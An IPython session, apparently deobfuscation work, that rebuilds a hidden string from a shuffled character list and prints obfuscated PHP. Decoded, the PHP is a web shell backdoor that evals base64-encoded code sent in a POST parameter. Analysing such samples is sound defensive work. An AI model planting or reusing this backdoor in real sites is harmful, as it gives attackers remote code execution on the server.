 Type 'copyright', 'credits' or 'license' for more information
IPython 7.28.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: terms = ["M", "Z", "]", "p", "\\", "w", "f", "1", "v", "<", "a", "Q", "z", " ", "s", "m", "+", "E", "D", "g", "W", "\"", "q", "y", "T", "V", "n", "S", "X",
...: ")", "9", "C", "P", "r", "&", "\'", "!", "x", "G", ":", "2", "~", "O", "h", "u", "U", "@", ";", "H", "3", "F", "6", "b", "L", ">", "^", ",", ".", "l", "$"
...: , "d", "`", "%", "N", "*", "[", "0", "}", "J", "-", "5", "_", "A", "=", "{", "k", "o", "7", "#", "i", "I", "Y", "(", "j", "/", "?", "K", "c", "B", "t", "R"
...: , "4", "8", "e", "|"]
...:
...: order = [59, 71, 73, 13, 35, 10, 20, 81, 76, 10, 28, 63, 12, 1, 28, 11, 76, 68, 50, 30, 11, 24, 7, 63, 45, 20, 23, 68, 87, 42, 24, 60, 87, 63, 18, 58, 87,
...: 63, 18, 58, 87, 63, 83, 43, 87, 93, 18, 90, 38, 28, 18, 19, 66, 28, 18, 17, 37, 63, 58, 37, 91, 63, 83, 43, 87, 42, 24, 60, 87, 93, 18, 87, 66, 28, 48, 19,
...: 66, 63, 50, 37, 91, 63, 17, 1, 87, 93, 18, 45, 66, 28, 48, 19, 40, 11, 25, 5, 70, 63, 7, 37, 91, 63, 12, 1, 87, 93, 18, 81, 37, 28, 48, 19, 12, 63, 25, 37
...: , 91, 63, 83, 63, 87, 93, 18, 87, 23, 28, 18, 75, 49, 28, 48, 19, 49, 0, 50, 37, 91, 63, 18, 50, 87, 42, 18, 90, 87, 93, 18, 81, 40, 28, 48, 19, 40, 11, 7,
...: 5, 70, 63, 7, 37, 91, 63, 12, 68, 87, 93, 18, 81, 7, 28, 48, 19, 66, 63, 50, 5, 40, 63, 25, 37, 91, 63, 24, 63, 87, 63, 12, 68, 87, 0, 24, 17, 37, 28, 18,
...: 17, 37, 0, 50, 5, 40, 42, 50, 5, 49, 42, 25, 5, 91, 63, 50, 5, 70, 42, 25, 37, 91, 63, 75, 1, 87, 93, 18, 1, 17, 80, 58, 66, 3, 86, 27, 88, 77, 80, 38, 25
...: , 40, 81, 20, 5, 76, 81, 15, 50, 12, 1, 24, 81, 66, 28, 40, 90, 58, 81, 40, 30, 75, 1, 27, 19, 75, 28, 7, 88, 32, 45, 7, 90, 52, 80, 58, 5, 70, 63, 7, 5, 6
...: 6, 42, 25, 37, 91, 0, 12, 50, 87, 63, 83, 43, 87, 93, 18, 90, 38, 28, 48, 19, 7, 63, 50, 5, 37, 0, 24, 1, 87, 0, 24, 72, 66, 28, 48, 19, 40, 0, 25, 5, 37,
...: 0, 24, 1, 87, 93, 18, 11, 66, 28, 18, 87, 70, 28, 48, 19, 7, 63, 50, 5, 37, 0, 18, 1, 87, 42, 24, 60, 87, 0, 24, 17, 91, 28, 18, 75, 49, 28, 18, 45, 12, 28
...: , 48, 19, 40, 0, 7, 5, 37, 0, 24, 90, 87, 93, 18, 81, 37, 28, 48, 19, 49, 0, 50, 5, 40, 63, 25, 5, 91, 63, 50, 5, 37, 0, 18, 68, 87, 93, 18, 1, 18, 28, 48,
...: 19, 40, 0, 25, 5, 37, 0, 24, 90, 87, 0, 24, 72, 37, 28, 48, 19, 66, 63, 50, 5, 40, 63, 25, 37, 91, 63, 24, 63, 87, 63, 12, 68, 87, 0, 24, 17, 37, 28, 48,
...: 19, 40, 90, 25, 37, 91, 63, 18, 90, 87, 93, 18, 90, 38, 28, 18, 19, 66, 28, 18, 75, 70, 28, 48, 19, 40, 90, 58, 37, 91, 63, 75, 11, 79, 28, 27, 75, 3, 42,
...: 23, 88, 30, 35, 47, 59, 71, 71, 73, 35, 68, 38, 63, 8, 1, 38, 45, 30, 81, 15, 50, 12, 1, 24, 81, 66, 28, 40, 90, 58, 81, 40, 30, 75, 1, 27, 19, 75, 28, 23,
...: 75, 77, 1, 28, 1, 43, 52, 31, 19, 75, 81, 40, 30, 75, 1, 27, 75, 77, 35, 47, 59, 71, 71, 71, 73, 21, 4, 37, 51, 40, 4, 7, 91, 7, 4, 37, 77, 49, 4, 7, 91,
...: 70, 4, 37, 49, 51, 4, 51, 91, 4, 37, 70, 6, 4, 7, 91, 91, 4, 37, 51, 70, 4, 7, 91, 49, 4, 37, 51, 6, 4, 7, 91, 91, 4, 37, 51, 70, 21, 47, 93, 8, 10, 58, 82
...: , 59, 71, 71, 71, 82, 59, 71, 71, 29, 29, 47]
In [2]: out = ""
In [3]: for i in order:
...: out += terms[i]
...:
In [4]: print(out)
$_= 'aWYoaXNzZXQoJF9QT1NUWyJcOTdcNDlcNDlcNjhceDRGXDg0XDExNlx4NjhcOTdceDc0XHg0NFx4NEZceDU0XHg2QVw5N1x4NzZceDYxXHgzNVx4NjNceDcyXDk3XHg3MFx4NDFcODRceDY2XHg2Q1w5N1x4Nz
JceDY1XHg0NFw2NVx4NTNcNzJcMTExXDExMFw2OFw3OVw4NFw5OVx4NkZceDZEIl0pKSB7IGV2YWwoYmFzZTY0X2RlY29kZSgkX1BPU1RbIlw5N1w0OVx4MzFcNjhceDRGXHg1NFwxMTZcMTA0XHg2MVwxMTZceDQ0X
Dc5XHg1NFwxMDZcOTdcMTE4XDk3XDUzXHg2M1wxMTRceDYxXHg3MFw2NVw4NFwxMDJceDZDXHg2MVwxMTRcMTAxXHg0NFw2NVx4NTNcNzJcMTExXHg2RVx4NDRceDRGXDg0XDk5XHg2Rlx4NkQiXSkpOyB9';$__='J
GNvZGU9YmFzZTY0X2RlY29kZSgkXyk7ZXZhbCgkY29kZSk7';$___="\x62\141\x73\145\x36\64\x5f\144\x65\143\x6f\144\x65";eval($___($__));
In [5]: